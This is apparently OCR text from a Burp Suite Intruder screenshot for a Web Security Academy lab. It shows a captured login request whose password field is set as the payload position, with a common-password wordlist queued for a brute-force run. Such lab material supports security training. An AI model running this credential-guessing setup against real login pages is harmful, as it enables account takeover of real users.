 Sniper attack
Start attack
Target
https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a9f00ce0416eb10801d211c0080006a.web-security-academy.net
3 Cookie: session=PDMiDvL6vz6bRQnHxq1lJJmpO1RvO75c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net
11 Referer: https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=at&password=§password§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule